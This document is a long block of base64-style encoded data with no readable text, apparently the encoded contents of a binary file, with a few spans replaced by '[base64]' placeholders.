+1UDiWXTfggjA2y7McG7/8DJRuNNqQDeBaG/brABGA41KgAwut6Q6wYwu1XVOgUAlgAABAgXBZgk9zWIfNAD94AgBYUooiNVypleCwleH4Byp43nua0ehVrkB7A91QKAvwAUxggFDuBbG+gG2BD/rzBAfgAhnIgmDoAgowASdwgp5SQTeizWSjD36AR2PA5QHI2Z395WAO7N1MgN2piNuxiH/gvH6EyEiVHkPICE8ihaG1zht5iBi4MGuogOShBOWJhm1YSOjR1IOJhgQuTvAM4bKFiSNh53vzmLUtinJoT9k+SVzKn6e4PV7Kn1/6gQUAC/9g3WFkkDLI+gc+VKBfAIE5kJNLWFLSKosIkOhOEwujoVwBzUtXtFBmYAYloAMEcAMxCIBUEF11Nb9Ak4VI+Qd3PeMZMq6fq67V6ADZLdeZvuM6rm/brdBJMAX9poI9BoROS4NxMWqB8INCXlIUUGSmXsyGhern9YP2Q66/nK5RiV0SLVGhAoQJgAC4XoEsMAFXfmU0JYEs8IQJoIAO94RgkOue+gc2Yg/2fUdq4anbnNPS+WvBvnF6hAIQ2RAJWwjQI9otuAiLJFoijIfs7J5rq7ZKqoBxuAhErcJ/YEKBcEIijBEYyTGSOGeaQJ8fS71WalVZmmczVIcyfAo7kAL/4tYKKfgBKWgZL2HzN+eKH+CKV4gFTVADNbgDPNQfr8gsYPiHS/iHRdDJHw6DjBOLiE6CvKxoo4E66jaO6+ZoEH2Cjw6AMK65QMvqdvWtDlAClV7v2IBXGHgCuItjOjj17a5pGLBdJchvVzeF/N5vZpgFZtgEoB6cDCDkpI46ph4vq2PYKLpYU5SNfmq0STl230qVJ4hdN/CM38WBN8AEB7iBN1g/5UKAABhBtVuBuOZ2E+hwuS4d/dCP+LCP+50WeGyGATCGvOaHZrgAHI93GEwAMthxw5aXE2EeHWwCroJIDW6xGaGkdJtgTw2rE6sdFoueJlgxgWDCh+QqsRKl/1aoBYA/AO5UABmxQowR4YohEnr78nvDN6GY7ZO0gjOHhKn4gV36pX/obZe/BLAw4ktYAGeqgioYvjXgYWr4B2AwCz4UuSOeA508CzDLg0V4bs+K7tAS0Iu23Cr2XCX4bjgOABIt3ayOFNTtdJX+lPWDDU7Zvze2dDGY6VP/h5rO6Tq+b1OAAf2GdZ0+BDqYBUCAlTxYgjxwKIj2xV739fBSXmEvDdeAAUq5DUnJdM+IFODtp05EBQsQBrR5AhF4gxsgKEiTAzd9U27v8GDoqdiMI9HJXzrKhgF4d5xNd3k//Rh8FwSJB4AXiBiogBOzhrCliANgnrVS2ogPH9IeCP8FaH0EgRGAj5GMCAeq6s6NNNXwPFsvf2eRDxl7iG24NYAzn4o5yJ/[base64]/PdEYUKFKf6lEJHQoVkEX0Rs1RiRYYevbm4gQFBKhAQZK8CoUrRixYUsTlaoUpWNneFsigb/NGs2IJsxY80u8BtAih+pf5o3c+7s+TPo0KJHky5t+jTq1KpXs269LfQ2AZ+3bEET418tRv+2xTuwWfe/VrpbhWYk7kC4eJ9fv/4Xzve2beHC/UOOnPnucNK1cw8nLvn0cuHEfy9nXtz59OPa2Wvnvp0VO3YMGLBiYI6BH+p+zJnDf8EPC8wB4AILXGLgJZdoouAOOwzxyg7FIKOGJiBE8Mo/n2xyYQ9rpPFJCJ9EEAYIIYDQBAif5BFCCCigEMImMZoIAghBMaOEGDeUwkxBEnxxg1kpPPHPQ09wRRGSRXyE1UYTaVRECiJ1QZIYVZZiEh10rLTlTDLVZIopFoBJ/4WXVByihJZU7MJDJ0NtUkJSffSxVFNNcZBBBlXpCQMODqHyEFkMiSUCAmURSlYKCPyjVqFCOhSRkXEJKsINlRZahAgk/MPXACsMtsIAiijCjiKGYbPYCs2QMsAA/DQzyKqNtTYrrbXaeiuuuerqWTyyhabcZr515luv1HHWa2+9HXsAcc5pJqxm1D2n2TbWOfecds5SJx232W7HXTzixONdeON9h1456Kk7TjntuOOue+PIR599Vvxghb1WzPHHgP0ReCDAmhioyQ6aGHzHg3essYYac0TwCYivfBLHwsWA+Mk/[base64]/aZV5dtZord0Bzwr5mrHPQVRftZt1Gl9121063O++9lzdeuuKoax7x9rzrXnz01ae8vfs5z99/As4B8MABF3zHHZe8orAaa4gI8SfYF7PMGiFqlkSNYaC4iVEtvhhUjCTSCAIzAgnNRQABqL3/0JMd8KlkzQDopCIogSv/YIYDGvEzgghtaFcqBZqOhjSkdQlMFtyJBcU0CRgwjQeb6MQhllIIrhXiFnNyCp70ZBWxGUptaSMU2ggFw7p84QsvfJuQJOWQhhypCFd5QgAckL9GOEERfCGcXwZwKlFVJnGkUJVlBkGZZlCuila8IhazOBrMUUt0m6GObHrFG830RnP/ON0YqaUd5HAmW52RzrOc8y05GqsfdPzW7sT1u3MBL11+FMc43GG8eMmnXve5z370tZ85qGNABBrQgf4RMIItoGCW3MH2FraGS4AAEpdYwyKOsLAQRWB+ICACEWrEohehIEYxopH8whCGUgwk/[base64]/rjH385cnoGQpDBGEQw7DnoDt3b5CvicAepLiINi/hEGND3iRMZIkYie1HJXEmioIQhJAFIhRBt6AZdagQH5/+EwVt9uZG3iCUVXfCEJ37GhZEoU2hVcsNJIqgEAhYhmk2rJk7A5CUwKWEonVDKLUaoNcl2rSp+eOtV6FqXRb0TAYHwrGflyQV51iVRZiNLQ97gKHxGyi3+m1mUKEACT2RhBaXCxqkOxyp+rAAzD23MIKThuIsSt7jGPe4/wigA3qQuWLXrjHIEgNI7Rkc50sJOG59ru938Yw2c6Qfv4Fiu8XgHPeUdnnncod52lCN5+DKkfuLrvP0I6JHUA9iBdqBUSzL1Ejtg2CI0oclXgGAOi9hEEv5BIzY0wWObCFmLYPTKoJiSAQMhiRBTcYMcauQj5vywVWb2FRg6AK+N2Ov/SPjKQL+W5CQQlCBLKvglDCbWFLsA0y4OMQnHouCbIhTh1jQAtssuKZjqXNSiPss2GnIhEE3mwgsLFZaxqLYhClHnVypiEQJCysoBoIBgCNqXxQzgH4nDTGPSPIh/rHnNyH0znONcmhaohnP/SASy3rhRzI00EXBMKeieY93mtG5zKwXpSqfj3TZ2p3fk+o65/ojT9ZajkIb86U/pw8gfxNdfAXIk9RYk6kpq4g4N6q/CTL2GHtyBDf/YxCIWQaKtGqJjXoXR+0gGS1iGgSCzkMCvgZTDjcAVxH6oSgdKQTa0GvNnDkCxSJK54qC5wSSlSIkz/wHNmVzQFNV0mgUZ/zuUPMzpx+a2E9j+d7N0mvadn/WRBJz8hb121iwiIEtYECWWuu3zInExyxtEoFo3BIC2gwmcExGXmUEwnBQRbRwE5CzxiUv8BKjBnBhlw7p44JnPoTtAItjoG9C1sVrb6oyx/vxGb+HOjZyxhaN5x0fxSHp46i2HvPBVHyv8Qef7upd/1IFIT9fXqPfNL8GSvgOm3uEI/r2DgNdQjAgY4hOXuKohLBSGVLpylQ+GH1nnFwaWjeSs+6OZR8xpWbBBSVESaMQzsnDiFENb2itGgAON5sxoSnOaGLxxjifBjBjtIk6SJWE4hcz2YKbTyqAV7by/cAoUc0EHo6Xn/holFv9ETRluTyDgXJ9wN4Cn4G52HSioRKXwNDtcGrBKM8VjL/vZB+t0z+I46Uj3UTJy9DXjmt1rNj6sz0BLjdiZjrNix2hv7U480+Hj8NDrDpy3Ij48fe/ysi90/[base64]/gBf8wwr8w2I8EcM1Az8El6pYYWbQHhd2IXItF7KAIRi6DurYHseBju9pS+2Y0WiQIXO4Q+3EnBzOnHndVLrYg3nk3PX1XM/Vxw/8wb0AnXxFT339QIIMTPlRUoOcH/bcQTEgAQD8l9R9QtWFwCL8QxPM31jVyIrg2oxsQv3V3yz0DEnQRQq8wVa4FVxVRQrhCQyIARfglc/Mol6JBF+pGElQSYuhhDO1REz03U58G04wzVCAgAqcoNac0AjNyS1MxQrFxeb9AxcIAjV2ATXWoCBUAw5iow3Z0DvZW0JM2aB0HpdxhV05ABI2xBJ2wBvYEphBoUJBlOtZYTNIQ+L8/4UX5qM+YhEX8dlm5N6ddU4cgQZABgu2sM7KoZwcgZRLbUYlhFej0RS5OJ8dosf0EY8VVN976ZzQ2YfQAWLzcB9R2ReCJIj1EMypLV3TOeIZAEIxrIEmyJok5MFVNQEmog/8tI8rURgIxBIDhII05k9pbQVWrGICsiKeWMA/4BUE9szP6FWKRZvd+ZW1XZuWENAzcduYgImOSRMPDJ4JnuDWpOAK3okK4EAHgMU/zJsDCIIxCYI1WiM1TiMX0OAOvlOiuNAPmoUYmI0QClMpJFAX/IgIyMUT+MAbuAEz3NWnRJE0uB4pGMMTMcYW7qNlXmauiNEZkRFvYFxsgJGxJP8CaHLcc1TX7XFL8MHOyqFmHLJhd0Vkt/QOzZ1XpJXDzbELT9kBz+HLH+wcfWxfSHbfgHzagQBIqDEIqfEX+q3kEQDCGaxBHPzCJ6DBJ8QaETQBitRIjXzdTvJaGDBDKIQCA8zClGhYoaSiD6mdVNyJK8IdBEZgz0igVLJMLi4TlvTiS/xi0+BEjWnQ4HUCCmBNnKjgCHFNUniNBUCjGyjKvNVlW1JjW1aDXApCWz4bo3RWO6lNX/4DXyZEX75NQ6SEXZHAz6jNG6jMYT5BYt7ABAwUFFLhPJICNvBWM0QhZt4ojq7G7nVO7uFZbAjL750mcwGpdcCRGRXaF6lc8hn/Cxx2hgdMx3bElERCH7qgRzugC/GMA09dH2/[base64]/saGfyRrGg0bEkl2rOzj9Wh+3Rjme4JnZ5hhp0x7XgEblMZHnYHE6xy0aqw27SC3DuhwHI66YN/6eABAh+Vc+CmN/[base64]/DMgQHJWCmKSaov8km2LPEUTIEQDAc4JVBCxCCDRB1s2Pwj6Yn5KI/[base64]/ac5K5wftzHIA7VvwgIfnUuv4buDhxB+uFwMZQAIPzXVf2DJaISjURA18WP2IXiw/r/XxccUDs9StqxIvUKqAU0gi94rBXv1ZTQ3S1OZdCgb1X2IgelbLjRhJiYAjMIBQhhbFM4xS2YENVIhQXgQJDcjc8GZdC6Kg1OoyAUbfkySg0d7QtxKBKKQA8mStnYkgM4gTFgwwrklQ05AAMwgw8YyRvIRRBRgDSYgAk0gxN4rSc7gf8asCiTRg9YFI/+ShiFXK9wBp4l1+rsRknlnu8RWmkCy0CinHgpKWiYq7n6zkSel23iVB46buR26bxqWgvrR37sB/Tca31t7hCgqb4qZ+jmcDE8IgAUQxyEAPrImiGUUliZCCjSX0/WXyTMQngyQBc4wFycXYdZrFRgDdYc/4IDVLHPYLENJtPIStvQMFPyZqVWMs2mmrESgMAu4MkhcAAyunEfTAU5WUXpIcS91VAQteU6xyoNOsDP1JCidDQfd6Na8eCCtlsP9qUbSOM/DDA2DIAJ7DF5UsANdJndMEMQdYEMmIBwJasnX4A0jLJPw9nuKbAYKUdnJle0hs5HvYYAZCu2FosEAwsZktwdcdfmtBwbesBn5C3exma5QJrw2FS6MC5GPu57deQh9WYy58emcVqA/MDmTs8M+1cl+VeD+Ctzju41n8EZLMNVlQgItK6evpL7bUEoIDEDEAEEQIA6OwAztFMOYYXF4gkyCtk/KJDHCi1U2mJUjmzQiP8B8v6zVn4JNk3CmQBAjBxCQic01kz2nVBNiI2eomhGRXOso1o2XFp0k3njH7udj3xBKryT+lZbablQotS0CazASsvBYAZAF1AAM8wNPiUmIjOAJ/yDJnuyNMiADPw0d9vKDtgKstiZK4OU2nKOee+Z7VlwekOH77HOn43UyLVGKb9OdmxLd3yLV6OreZnwMPNUCpt1b9qHMsdXfnCapw3n5i7A5qLpfoHuco4uDuPwG7CfiWgI/YFzjGDVK9EfoDKAh/ufeKIjXawVxRplAgoZVBxCKlj2FdvgFu8zyZYsLypvQDPNITDDGYOQnkTFZCfFqZ4TpRDKSf9DANRlMZH/wGzJgSeQQMc2wh7rtlqsJQKUmJTXaqG200gT8mY5gEb/AwOYgBN4Qg06AAVQgBtUcorazQ2oDHNTwHZnsgwkdk93d3fHwzesxqrleYecxnJtThhOqwL7nhieUXufURk5deaITqLz7chNSxyChsvBxkIiXy8j7n7/UTv0UZaOwz9wKc/5oYBXbjKHpIEDiFFF8yWgun8lyJo+OOkWA8CWwAz0QTFUeMe4rol4jIQhsf/9ZCjMwgGNeGFWhFHK7GprgBj4zMeC7GZXal+VxC5apQRV0NLQBDOQYB6oQGrHM1Sw5yFURfYexBLKtpE7KgkoOV5lgSfIgRw0WzxJ+Rf8/0MywZ0c1AUdAzf6ajkh400QNYJzC9Qx1SUFdIEbsCNrycVc3EAqqHOZQwAFhIIMDBedi7IAfMPclsaqdVcp63nGk4ZQCzVI/SPantHIo6FsnPcsuzcZEfpz0c6Rsty3MjVnFO7JVbovi3Adooummwcx+zdH/lTP3YsUyKuB84d/cNollKmCcy6r07WDM1UxkG769QES7PVVbYIhAHafykg5h+ev/yQEhOflISGHfRhCe43ilcJTxmctSuAWV2pn+/M//yKZQBNPMAMPGLQKpfYJes23q8AudEClLCGr1nRtKzm701YWeEEWNP4SF+0fD+8zPAPn0bFve2OiEHLpIf/hDDogXpEolze3AwjcV5S+QtyN6dkSA2xtKFCA1078T3PRaDi1Zuz5ZiwDZyxaKS/HKjPwryBk3Lay7AOLx0FLoSUHVRef68g8aXywtCwkL+M8eakL9eOhMF/f9alDHx7zDyhP938/[base64]/VZdAEhB8kWDWARc9z551EYHjSYpUARC4MYjw378UIsS4SfUlQKMsnkh0oUqVQoAUi1O8WSyiaVMRS5ndmMVAhjQTF/J29vwZdGjRo0mXNn0adWrVq1l3/ibg9TfTsOMJqG0PGehla3r8673G8zbbw2sXF7ANtPB4ygX8K77tQN7oifIi/2fbuvTqB7bFE70t3IHw4bJ79uDvs4d+4f4p+BcjL6Xq7MmHs3/fvrhw+sWVC1euP/3KGXDAVqwYZxx1rFDQgAUNaPDBHyI0QMIKf7jwhzl+WOCHIRbw0MNLhrjkkh0u0cTEHXa4Y8UdjrjjiBhjLOaIM0qIY5MmDIkA/wQQPtkEhDA2ATJIBgRiAEkjj/wCgbpEeAMVHBp6KCIONIhIAyW62DIjjDDySKQwQzKJzJRWaumlm2AyhQol6NjFlFQ62amEh4ACKgOgfirBAqVugMyufwCjqo6rSLAKKzm4emYFLwZoBIGz/vqiS1+e8WSjXXBw4x8JFFLiCb1S0OufyW5IRQKqtjSMVQpucOONUlKI6wlZZX3M1AAouMCJZpppDdhghR02WNmIBba5zmwrrbZ/jL3uH3s+6wG4NZbxjNq8jOuOuONq49Y56sItrtnuEonOOe7+Cce76tqVzj50O6sPvH+gw/a80FhgjzR31rUPPPwEFIfg//oD0P+egwk0cBwr/[base64]/HnmDsw3d5Tpb7t7gtLeXvuD+ic76vDwwv7Pz3SlfNPrwEzg/gwHs7z8CCzxQQYgbfFjCB/[base64]/5BBMCbpBUuSoA6W1OQm64Ca4WSHO45ETnfQpa4YRINZ9hKPdaLDr9KgRzUKuE/A7sMfg+0nQANyB4Ds17ADWQFiE/[base64]/2IIJeVGDVEFDm2S1a1mL3N1wnNOceWRhk2n1Qhbk0Ag5dKEaW/KEF3aAmueMrznICYcjPqOLAqAmBtvozrrqta7UAEc1tXBffd7HnwHlsj+77CUjDvQwKxhgYg76x/8sVkwMcQhDl2hmM0cEzQOiSJoNbKDKHngEDpQgDYa4IAYN0U0ghYEBPAMakswJNLo0yQ2zklI7IVKRpGlgF5/BiAzFBBKT8NMkKakhHUohhlQgdCiTaMkhtMuMOe3CbEezk0OS+IaF2NSNZWFhFwplFUOJdK5fOSkYBpCRtARAI41gqS/0wIVG7NQBEmBnEqX/JCWGgOoJTjELH/EbgC+8yilABepQRSArp9zAAaHoggy+MoAVcBXEUpUdaLL6jxKHuF12eE1Yl/WNZilLWbaRhBcakQMuZOLGmdjDXBuRiUzo4cdAloMXcODJvChAPq6zj7bIF57UkGdeuigNwN4XPwHh0mCRtd+ADmQgYFoWs5z1X2eRWeYONVO0B0yRNKdpTTcfoQTa/EePgLSzIQXJZkfamZF+BoFZ3CW4CsEBcZFmpStlwAKoygsXOvNcqlHNuTIco3WzRl1UlYKgVKCDGHBSihv0aBcwIK7ZJAoDHkRuuDhYI9z4yNFGUOBuW5GvKsBQa/qmRRBRBCNbDLeq/7Qg4AmNg0GoNYUDJTTxCcx4w1MC10Xgks4pjVnMhC1HAQpk5gIDGMBTQ9xtQj6rM1tdZLBuF41kJCMaxMADEZLxDRePgggjTasMXNy7FTvHM4zEDhG84IAf/xvIluxCkPVQ8EzMdQe9gd0GVKOuUdorNeUZn2mWXGUr43J+vByHZAmEICsY6GGYtcI/JrbZCRFTCp4185lBZEBo7gC1Clyti2TEgRhxAOd5MASdtxlEPOPWSEri4M8YAFygrrMDS3hnReKpgUT/IxWd2chJHH3P50banzWsoZtQJQE6HOIWSriuKcTADBAAoNjEdZymTs0QUVtA1T6o6Be+MBVB/P+jo/8oFAlGChZb/52+rDKMez0BxsMdjgsISAEO2AR3UXcAwZD5R5MAQ3cmOakvTiEdtN0gFWtvxgnaHoC3SV9INZxYq6wbRTDUaslk/KMWrffCkO3QO3uPIhqj6J30amMb1vu44MHPhCWrEXzhW/J8qvlrLl5Ag89gYAMucME/aDD9vLiAFdjHvmia3Bq9ouY+4IOfYwc2IHQAiOPjKMfH7QDM/Q3TACbvn2ePiSFmMlNEpQ1ZNEe2ItWiTGVs7ghU4AhshmZAYAtuJs8ooIN2iwF+pglCQQx+imgGzSFQ6EquRAWsK+qiDmpGolOmBmpKArqyjgNT4KBSgQtSIaH/DqEUWNANzM6h2AkHiK2mnmC4HM/AKuoG6k5VYMqjSEAGQo/WaA3wak0VKMABBGFV3OtwfA0B/uEJ2gkGmqgUSuUferDZHCxwgMtJIiza7KLzPE8GLgCQFGEAFKH01rA0qsoNqQoO3TDcSmyrmEANYCEvwA009HAP40EGZu8qOkoQuMALgkEA2MALxGIPFnERG6EQJ4n11EoGYKz3auMPiw/gfMySgMzgDK4QUwP6OoMGMOAznO8zcIEGnA8XtC/7Xqc+VMPiqgxAsoyXDkZh1o9hfKlBhCn+xuxiKCTlVg6Z8G8IoOnl+i+1/u/mltG1PsG2EBAAesScfgaEHBAC/[base64]/6AsUKC0czujxhJBAn4j82UEYJYxrVey7bCAAKExGZ+Rrc8iAEogBonbxvd7gLBsSI2EOpoKC/[base64]/dIwRdcwRJcH2yioeEkErOTHIuqBGv5IQ8YA10pIGyrIGylI0po/h+EA18oU1xiMJTKMV2qM9KEE+koAR4mcWc6kc1E/9OO5KC1MXL+sPTG4xJ0RCYuFCyHTlJDP/QAYJ1kyaYITmmBHnXAsFgsQZt2AWZga3ektJhI4Bf6suhtOd8IQoMtAFJYADJSA2S8IDyeQD0/EkAAolSiEFRWISbkEeU2EW7DFymsgxFgIGlO5oHALuVO0fy2IqJkCKCLIIT4odsgEMqjM7a20FOgmmDIOn8Mu+pmI8maRypsITVMEEYEpXtVHzxHAyOvIik4oCCDL0sEE+67Mz+DMJKCAL/yCAr/jqH/IBAjRJBhxBDk2jJv8BES1JHuShDsr1FI4hLCOxQ9XqQvkwNNjVkhpBHui1DrjgFLigGhbRRBmREU3URDPhKQX233IgE6QyGbplOJLBC0hgK4EsE3A0C4AvyCLWC/AgQceS+oDULElDFFQDlpKPNZIsWBiBL2uRlwBkHNqh47YUmFrhQXjx5DqLTB3TTIeR5YwRZNiMmt5URopBANWGAzohDJxRGrqpR/KUg0KBAY2EAUPBT49OSo7GuKzEKK5wHBE1BEWihmazniKtJGyIusboCZSAHVeQoOaiR5ihVETAbRkCOVUgUOXWApZASnxg2VptVUgg9F71pP+s01VdNVZrDRtIQFXgqKcYDb+a7QtQYlC6wAReFVO6INd+SwxBEgwv8j1JwASY6isUQRWwAVo9gxy2VZOCAT/ToRYiURDkwQsk4T7BlUD1Ew+8wBmmgRemgQB0dxpOofWy4FzLVRBOgXhPwRmcgQA+UXasSjTIYa14gRc+IHqR8iiT0nqf8kMBVnu3V2AN1nuHjBHyQgCw8hsYVg72wMdywOAc0RM0ohp6rOAcMQJQgxTzAkhhB5bMJ3+7jT/IrxaxtBw4rjAZxv0eZORm1gBSLoFjgUxvtswksxgLaE2HYAfS4DJ91ubiNEY0AAUAIUh6IQyicRaArjSXls9+hi7/KNBTl05pNMBKxO6fsjafVAIlrq6nGnXStOYFxYDrAqw36YALohEAAqAgcBA5lW4JiohPRrUDlm1QULUOPOHD/rY6rbOKB9fWTIBVEBe/oCZwvth0IHcFnLVWu2ACuOCnLvcgLKfVUJVzmYoUFCEb0HB0O2Nbg+EUpsF1o0Eb8oH15GEapsEZvAAC4hA1ZIf1CECRF5kXFBl5dzd3c1eRG5mSoVd6nSELDFEO4fUfGFYeknIRQTkHstdESXl7T9l71VeV9WBEveAbnqeshoMRvMAThoyW/02tJhbI0GrkUOMFYIcuzYN1WoAMQgMKEqA0qjTjIAtLWbYc2qFhCHgc/4ZJZiUk5aQgFq75B1LOge+vQ0qrGCvzEtYUGV3EZ28OaI8gA9TZB2xmCxgAAELYaa1NIOiZac2p6J5tnaYEKCYiabiLuiiNHENwjP7hBVHFnvYJJK5LUsWOGST1BTMCJ0Z4J5ghBTqgcZLTiORW6QzMiZ2TWlXhH/4WIasYO7G41gYAAhA3LdKCUkRCcAIAigwj24xBFbLgcDzKAW5AhO7iBhjMIrdkWU2AFPhhAEwyG+gTxPiTqfGzdC0pkKcBrfLhqQE5kFlPEsgBP0vjWRyB30hAdxeZAD5gksuarM96rMcaKaWXrMPS3XgyQ13DWaLBCz75Q+96lPN6rbEXRP/9NUS1lwv+Jq60d/iy4Cqh50Dn1ccIUQbUjQG8wBd+jBANsY6B5ZihoHX2Q7P7MmWv1LOdeUu9zDB7EYBMLhYASJsb+EJeoZu/[base64]/g6os3Av/xDqtFZms0xqtW/[base64]/HkiOkBSw6a6ONBrDVUM/oGGa1jS+MhQWQImrtsduQDTzM4eQ21uxQsi7GQJzEbVls1yUJUCSMCkTsqkTfoghx2lL4ACnCYj63tx8kIImTYLVkDA/yE3MQLnL6TicqJTCEnSw0iB2yOcH7iKP0lDKvN4Go48GGqBHCjAC8jdd2VAJvWzqiicD1W3dtcdxVV8kVdc31n8xceaF2Q8D6/D3ZLFWeLhG+haHk6hdctVHtBqkwLhrz90D2zZkgThr5/SvdqqxgB2R3ln94bjG1jPYXGsEONhlr0gxxwxGF4sJQ8gHqAsNcZ8zP/hBDL7zDn7sTybzZ+Zy8ah/UZbzCbkmrGZTLFZz82UTIfgFVz7tV+7MitYgUrgnDkgnXHO5jKgBPDgaD8IAiT9nr+eaX/m8ppEuAJ1KAxNA26hFBygoQ/qNzslBLUONzsQhxf6umDCTVhCJv+6DibuFATyAO7mVrzpVkowqnTYayT9FiHZ+zpZ1b3BIHABV3ABbwUMd6e2uDMWJ8Cz4B88wcMMF3I9wSJHH46EGm8IsqRUgR98pRm4ndugaqtJI/ayIKpZz7fjzQt413W5tSbfMEMJNB/YAAIcPo/FesXxncWTv9/XmgD22DMSyVlux1lCvl0tKeKd8gMEoRoC28cBNkS//ymVXMk73jOSZTj4TQ58LBPQqsoRsccywRG9wA7Iqj4ljjXEvAWIZbNRds0Botw4gePUjRvXTmA5K+OsOLRjxYCBHxInGpDyQ4rGjBlj/YgFEuTHWEOG/HhVsiSSIUgu7UCyI2bMIzT/a9LkwOFIzgxHCk1oxiBMKAqhIEAYGgopUQhEQ0lAABVBig4wLFg4dEiD1j4aCj0h0aWUkrFK6JRKlUqCWrRi2opJ9faf2rl04Yoda1bJJDpiJKQyVeofCBC7qlpQgThxBsRLLOzaheMNsxs3HEygQGKFqs3/wPxTxU6VotGKsGVTZQyb6WxgsrnOZsw1mNmzB2Rp5MBBl93//u0m8c/J5xW3dV8w4SBAgNy6u2D25CnLigHYVIHB1mxQs2akmvX+Dj68+PHgtTnSRu48OW3/HH1Hrx69NkleTk2bRsCL/v3y7k+TB6AgcnhRizbfhCcJHjLsp18d+BEAYYQSTkgh/wEfWHjhhbzod2Bv5PzT4XcC/ENOPAsKcgoXgay44h687AHjBznMSCOMNN6I442ZzLhjI15IIkA8I4oopIlepJJJNVl4QUE8iUTjhRxceOJFFqOApwt5Wm7J5ZbhdEleC/[base64]/iCOO5gnhkdFbAoX/o0sr4bh5OZyat3lQ5wYx1E5CDI1jgBUQ9UmRFBNptNH/oCO9EgvssQ/hyg9DoKTooi2lERPvM9l0E044ZbBDq4CAatRQTFFAVKfKaRpKqVFNhUNVq7rqqgVcdJHvP3Tcmus/afn1K1zl0yXsWmKU8v2tk0yiRF/wzzJYHtJadVhj11oFWWSSVXYZGWRBFZ9B1wBIs653ZaM38poXvR74wAE4wQT/gI4FoyMw7lEgC04ginMwQwITSEczD8zGAPhxAe50Z3LkYU/HenMeF2qJHHwjgMteph/79Ow++snHN85zoG/gwWQ2vI/PIrSyJTFoiV6QB4SwljRe8I0YRMADEZIhgA+Bh2q9qUWUsKY1GYkRbF+jkYy4JrYcqSgHEqgG/[base64]/okuxUlGKUjzhVnqBXzhNkQpmdAIEPPBBEQyDP/xJy383mIW4xqWZAipiAANIjTFKk652/cM1A33NbFhzUAhCcDMH5OcKHmYCElDgX06QAQhlEB2IVQehrXENNirGHX7w45Hg8eF3HP/xIRdq0UMhC5l+jPigaazMZDEton7SYTObfaiGPTuiyvQTDBIIlQREOIYkFtREXmBoqYJgohdkMCS4dSge30hGE7MmRqxpFatkzEEgBFENQZCgEWmcUSCcitYIuO2OeQxSPBhhhz/qTQCBi8cBDtAbIfWmACTtq181pgtdoAEIlPhHYd9Eyc1ZEk+e+4MBGuJJh/CpIqRcnaAGlcpVgsQVicIdSmjHqEvAJCajVcEta5KTPghveBwAhAxExZRfQkAaJgjALIjCAAYgE1XWYxX2NECFuWyvC1xIxffgVxZm8EqbcHFDN71JPvaRs5xKGKcSUjGYTTzhDTiAxrQsME//HHTgDW9wAyAUNi6IERAb/CyXMYzRz3QBVKCnOY0CZcOa/LZGoZ7pjWfAwNCHKWKCWRChE6ZTHdrk9zX/[base64]/y8UF5DGaxnAjKPk9gtREYEyccBMZ3JFA30whVx2tRsHgBN85UvLNt2gTeiiJZzWJSdyJ1EKdUKrWx0oQnjFi4PtegtcXRCgEwx4QPj2858E7Ey1CbhAeWE72wXFr0EX+J3/zqYztFFFdcwtMXrllx35LQ0/D1iuR3KsPR4zT4UvjNKWkgNK/TEihDr80h3K9Kk/[base64]/KPUTqncY32JPBWnZ1TR5Y6tb/eN8ftEmrsdXLDG4IZzt83U5xfAsEHSCGac2trQ6oOzJXGaiF4jYAFaAjdH0c9qjmc4BN8MO05h7oJ5ZYGsGCh55fYaB/gU3ufkLQW93NBuyP6DxJ8ceLWrRPSk96cfIkw6c9WfD/lk4TP+9MjyQY/wu5HdPK+QMXviH+xFSqsRdvNStbnVDXph3eATAN5Fn9QMsMrnWZlRGW+NyZnM2NIcjXfAjPkdlgjP/[base64]/FQNnWQO7yHQTVGRzFX6JhUMu3T4Q4AE1AUjIUfewhH/a3JXSjQyH2H030Mv7BNESQUx/yDRHAiijW/[base64]/8xA8Oxk/YQG771AyH+JDN4HwARhuXCB7YJlC6h5SRGImTuF8dtS6y0VGpMf8ASykNYdAJ8oZjHsIxItMl34CKrchDUSJTBPBwMZMEBrcebXl+PvViupiLvZgh8pchKxMMHjck8UAOVlAl8tdVyQg2L9c1A/hyXMBG1WA2ObAjA3IlbKVX2ciZhlONZJAAjiQeupCBadaNbOZ0lyR1B7FJVneOomSC7WAFgdaCmCUFVXCb8zh2nUWDiPZZitIoMNGPkoZaHOCDr8IBQPgGrwUBE3ADbtBsg2ACMuB3N5BOnYAAT5hM97MqWbEVGoBOlbeFjpcbSxhOY/EE4fQWa4GSZNgW7NOS1PVrdPAsNDkY5dUteTgLycEwQKkKjFiUTzlQhzgdYMAODbUCh6j/iNOhCLsHicT3D7o3GsD3LhT6bVuJULDhGuywX66hCKQQlmGwCWmQB4V0Ye+RltrQUvRGHjgjBw3HIEjlVMHwNB7TG9p3CoJgi0kjIX0JfxT3o/P3VEPScd/[base64]/z/rBAJvSBlfcAN/hxkOswK9QUAr8KvY8EBAwQCAwAAy0AyKQC//IHsI1KDVMXzpEnsNWhrACqyS2EAdunzZwG74xQ7G0AwQAABpgAIocAmEow358A/[base64]/oUk3p4qZKRrsIVjKcW4uORpmqqweIAlYeqZrGeJwks2wRO59lrMAA/s0q4SsAM9DMYbzgLyjEUMuAwpGAdQ/l6xtBf39ELuTULswAIlwoBEDNu/zkxUZlfoFGt6fIZuVcumsgu9bVg+sV8mzgbpCANoRAG/9ADKGCuaTA47Doe9wZD4mGKOGYgtRAN0RAB0ZAOODV+KCWwjpBTsXhw75EES5KXtuijFgI0zuAMcwmYBKADUdayvfENBstEjSByjYk1Z8UkREA3WWBk6msjOsIjA8IGm2llbGU4O4dH24BzMeu/4EEGohkeaTamibU5qbn/mg3Bsz67dRdhB/Pws/+gEfAIj7k5dhdcBVXgCkubp2mndn36p0iQBkhQS4J6BCoQPByQSz2InHdnkNOphMqxHBAAqaGgBJ0QBlkIFSlAPVP4nRrwqbMQt3KLFnK7K7mBt+uTqmU4Pr3CefE5uFEcq4cLAAAQBiAQBmGQW0YhAxfArAD2DxCWfEFhCbMQCYBQxT4AAAwgDQMwG//JoPy0GcwHGtQBG6CxTwgUG5j4xvvVLglFL82wBaEAAP9wrnFgyLk7OPJ6ohaWHo2sMQciryTiMVqkUyAifd8xsN+QcBKSvXPpRHwJIQvnVHyJNTGTDFt0IKNAvgwiB0DGY2Ok/zVLQgRxY1VFpiPwW6W7HHM+MphZJh762xsQGA/E/L/H3AKQMx4KkIEaWLOV9I1oemdVt8B9so4GAAwPDAxEOwIuOKcWHI8XfAYy+Ap5io/3+KcvIaj+eEvC44M9KDyF4AbEJMNbLA1HEQZPkAdajABioLbT0p1UqAG38Kl+ISy9cXl9e5IS4ADE4hfORXnFIgGtCp/uI5/IRZKZm8X/oMWDN1scWhv8pFAQkFubCwCdwAO7wAOd0AlvAAA07JTtlcf79Hqvtx3ZQVue5mmbkltFMQiD0HomNACs0